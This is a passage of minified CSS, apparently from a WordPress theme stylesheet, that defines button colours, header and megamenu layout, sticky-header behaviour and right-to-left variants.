h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1240px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}  .button-default .button,.button-flat .button,.button-round .button{background-color:#f7f7f7;color:#747474}.button-stroke .button{border-color:#f7f7f7;color:#747474}.button-stroke .button:hover{background-color:#f7f7f7;color:#fff}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#ffffff}.button-default #respond input#submit.alt.disabled,.button-default #respond input#submit.alt.disabled:hover,.button-default #respond input#submit.alt:disabled,.button-default #respond input#submit.alt:disabled:hover,.button-default #respond input#submit.alt:disabled[disabled],.button-default #respond input#submit.alt:disabled[disabled]:hover,.button-default a.button.alt.disabled,.button-default a.button.alt.disabled:hover,.button-default a.button.alt:disabled,.button-default a.button.alt:disabled:hover,.button-default a.button.alt:disabled[disabled],.button-default a.button.alt:disabled[disabled]:hover,.button-default button.button.alt.disabled,.button-default button.button.alt.disabled:hover,.button-default button.button.alt:disabled,.button-default button.button.alt:disabled:hover,.button-default button.button.alt:disabled[disabled],.button-default button.button.alt:disabled[disabled]:hover,.button-default input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#721a37;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#721a37;background:none;color:#721a37}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#721a37;color:#ffffff}.action_button,.action_button:hover{background-color:#f7f7f7;color:#747474}.button-stroke a.action_button{border-color:#f7f7f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button,.button-custom:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}body.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button,.button-custom .woocommerce a.button_theme:not(.default){color:#ffffff;background-color:#0095eb;border-color:transparent;box-shadow:unset}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover,.button-custom .woocommerce a.button_theme:not(.default):hover{color:#ffffff;background-color:#007cc3;border-color:transparent}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent;box-shadow:unset}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:12px 20px 12px 20px;color:#ffffff;background-color:#0095eb;font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0px;border-width:0px;border-radius:0px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#007cc3}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:70px;line-height:70px;padding:15px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:100px}#Top_bar .menu > li > a{padding:20px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:25px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:100px}.header-fixed #Top_bar .menu > li > a{padding:35px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}.mfn-free-delivery-info{--mfn-free-delivery-bar:#721a37;--mfn-free-delivery-bg:rgba(0,0,0,0.1);--mfn-free-delivery-achieved:#721a37}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important;background-color:transparent}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:not(.menu-toggle):after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:not(.menu-toggle):after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky 